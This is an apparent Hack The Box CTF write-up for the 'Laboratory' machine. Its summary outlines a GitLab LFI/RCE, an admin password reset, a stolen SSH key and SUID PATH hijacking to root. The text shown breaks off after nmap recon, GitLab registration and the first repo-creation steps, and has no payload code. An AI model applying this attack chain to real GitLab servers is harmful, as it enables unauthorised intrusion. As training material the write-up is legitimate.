Introduction@Laboratory:~$
| Column | Details |
|---|---|
| Name | Laboratory |
| IP | 10.10.10.216 |
| Points | 20 |
| Os | Linux |
| Difficulty | Easy |
| Creator | 0xc45 |
| Out On | 14 Nov 2020 |
Summary
i got from the
DNS of ssl
certificate , Gitlab is hosted
on the new vhost.The Current version of the gitlab-ce is vulnerable to
LFI and RCE exploiting the RCE and getting initial shell in
a docker , Reset the Password of admin
account with github-rails console and login as him on gitlab.GOt the private
ssh keys in a project-repo , Login as
dexter and got a suid called docker-security ,
Analyzing the main function of te binary with radare2 , Its running
chmod without the full path.
Did Path-Hijacking to get root.
Pwned
Recon

Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌─[root@d3dsec]─[~/Desktop/HTB/Laboratory]
└──╼ #cat nmap/result.nmap
# Nmap 7.80 scan initiated Sun Sep 27 08:19:05 2020 as: nmap -sC -sV -oA /result 10.10.10.216
Nmap scan report for 10.10.10.216
Host is up (0.28s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to https://laboratory.htb/
443/tcp open ssl/http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: The Laboratory
| ssl-cert: Subject: commonName=laboratory.htb
| Subject Alternative Name: DNS:git.laboratory.htb
| Not valid before: 2020-07-05T10:39:28
|_Not valid after: 2024-03-03T10:39:28
| tls-alpn:
|_ http/1.1
Service Info: Host: laboratory.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.32 seconds
So basically Three ports are opened 22:ssh
80:http
443:https

Before further going we find some sub-domain in nmap result let's add it first.

Port-80
There is a simple Wepsite Template.
But interesting part
is there is some users

git.laboratory.htb
In git.laboratory.htb there is gitlab running on the server.

Let's register ourself.

they show me a error. after further hit and try i find the way to register ourself with dedsec@laboratory.htb.

I got successfully login in.

I find some more users
in issues page.
I run gobuster but nothing interesting
found. i go to help
page now.

I found gitlab version. let's search on google if we find some cve or anything.

Link : Arbitrary file read via the Uploads Rewriter when moving an issue
I found interesting gitlab issue about LFI & RCE.
They write all the step one by one in his article and also give us a practicle vedio.

Step 1
Create a repo called 1st_project or anything you want to call.

Step 2
Create another repo called 2st_project.
